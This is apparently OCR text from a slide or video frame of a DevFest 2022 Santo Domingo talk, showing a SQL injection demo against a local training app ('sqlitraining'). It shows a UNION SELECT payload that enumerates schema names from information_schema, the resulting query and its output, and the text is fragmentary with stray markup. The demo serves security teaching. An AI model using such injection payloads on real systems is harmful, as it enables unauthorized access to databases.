 _ngcontent-c48="" class="time talk-ended
_ngcontent-c48="" class="talk-name">...</div>
_ngcontent-c48="" class="description formatted-html">...</div>
Search Products - SQL
Upgraded - Wappalyzer
127.0.0.1:8001/searchproducts.php?debug=true
170%
Welcome plaintext!! Search for products here
Search for a product:
ELECT 1, table_name, 3,4,5 FROM i
Search!
Select * from products where product_name like '' UNION SELECT 1,schema_name,3,4,5 FROM
information_schema.schemata #%'
Product Name Product Type Description Price (in
USD)
mysql 3 4 5
information_schema 3 4 5
performance_schema 3 4 5
sys 3 4 5
sqlitraining 3 4 5
Google Developer Groups
devfest 2022
Santo Domingo